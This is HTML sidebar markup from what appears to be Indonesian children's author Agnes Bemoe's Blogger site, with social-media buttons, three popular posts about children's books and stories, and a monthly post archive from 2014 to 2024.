<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/agnes_bemoe" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/agnesbemoe" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/user/agnesbemoe" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://instagram.com/agnes_bemoe" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
    -webkit-box-shadow: 2px 2px 0px #f4e6c9;
    -moz-box-shadow: 2px 2px 0px #f4e6c9;
    box-shadow: 2px 2px 0px #f4e6c9;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgabPt4_tB8f1D81XuIB0hdNEQX_ehRIU-CMajfwhgpB9lC72GYGZ3iPfXg3eeBPPiI5cWfOfh8kjYnRsIKU7mAO6FPzjwL7siut26VzRV5Bk2vFKIHvXkgllqBZ5OebgnveSFAxO-S7cA/s400/widget-bg.jpg) repeat;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.agnesbemoe.com/2018/01/10-penulis-buku-anak-indonesia-favorit.html'>
<img alt='10 PENULIS BUKU ANAK INDONESIA FAVORIT SAYA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1DQWtxr6OwhZlpeZju_AUlRChbgo-YnR-WsV9lqII9Fjg0fulG3Wh92w1jL-ZFO3wa54kalLkWaCcWOsKL3-WgTSIDkyPnZUdwanEACknM7Ydx061vJthpXx1yM5fVRbWjhzuzUEiiQ2p/s72-c/clara_dongeng.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.agnesbemoe.com/2018/01/10-penulis-buku-anak-indonesia-favorit.html'>10 PENULIS BUKU ANAK INDONESIA FAVORIT SAYA</a></div>
<div class='item-snippet'> Akhir Desember 2017 lalu Gramedia Pustaka Utama mengeluarkan data tentang 10 buku anak terlaris. Yang mengusik saya adalah kenyataan bahwa ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.agnesbemoe.com/2013/07/cerita-anak-perkawinan-di-kana.html'>
<img alt='[CERITA ANAK] Perkawinan di Kana' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgljFc5ZH0WALQpHfLorLKnvcq9YLOLUwlBYBR-Z_DXQ2ESHAj0FYMQaXIXBSK4zMImOqIIrx8R5EroOHCV4O3hSSakZiShSH5qYPScvgNfwLNqit4qtJGNzDdb_eX-m_4ejPe3DTP9OuGD/s72-c/MIRACLE+CANA2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.agnesbemoe.com/2013/07/cerita-anak-perkawinan-di-kana.html'>[CERITA ANAK] Perkawinan di Kana</a></div>
<div class='item-snippet'>Hari ke-9 Pekan Cerita Anak (13 - 23 Juli 2013), tepat hari Minggu. Aku postingkan cerita tentang Mujizat Yesus, tapi dalam bentuk rima. :) ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.agnesbemoe.com/2013/07/cerita-pendek-obat-mujarab.html'>
<img alt='[CERITA PENDEK] Obat Mujarab!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkBbI6IF0LEc-aqGl6fu_Vs6iursZUVTF1lt0aRY1YIpgeG2VoMeR61yq7zjAyHkmrOia9kohGrDzal1Zfv608VzgZ_LIMYZgC2NIqU_brIZvxOySZsTXDkWmhYM1TeJQoWyhozggADuyf/s72-c/african_animals_cartoon_58937.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.agnesbemoe.com/2013/07/cerita-pendek-obat-mujarab.html'>[CERITA PENDEK] Obat Mujarab!</a></div>
<div class='item-snippet'>&#160; Ini hari ke 10 di Pekan Cerita Anak. Event ini aku buat-buat sendiri untuk mengenang anakku dan menyambut hari Anak Nasional. Dari tanggal...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2024/06/'>
June 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2024/01/'>
January 2024
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2023/02/'>
February 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2023/01/'>
January 2023
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2022/12/'>
December 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2021/02/'>
February 2021
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2021/01/'>
January 2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2020/04/'>
April 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2019/05/'>
May 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2019/04/'>
April 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2018/12/'>
December 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2018/02/'>
February 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2017/06/'>
June 2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2017/04/'>
April 2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2017/03/'>
March 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/10/'>
October 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/09/'>
September 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/07/'>
July 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/05/'>
May 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/04/'>
April 2015
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/03/'>
March 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/02/'>
February 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2015/01/'>
January 2015
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(77)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2014/12/'>
December 2014
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2014/11/'>
November 2014
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2014/10/'>
October 2014
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='posts'>
<li><a href='https://www.agnesbemoe.com/2014/10/mimpi.html'>Mimpi</a></li>
<li><a href='https://www.agnesbemoe.com/2014/10/pertengkaran.html'>Pertengkaran</a></li>
<li><a href='https://www.agnesbemoe.com/2014/10/nama.html'>Nama</a></li>
<li><a href='https://www.agnesbemoe.com/2014/10/bunga-mangga.html'>Bunga Mangga</a></li>
<li><a href='https://www.agnesbemoe.com/2014/10/luka.html'>Luka</a></li>
<li><a href='https://www.agnesbemoe.com/2014/10/antisipasi-konstipasi.html'>Antisipasi Konstipasi</a></li>
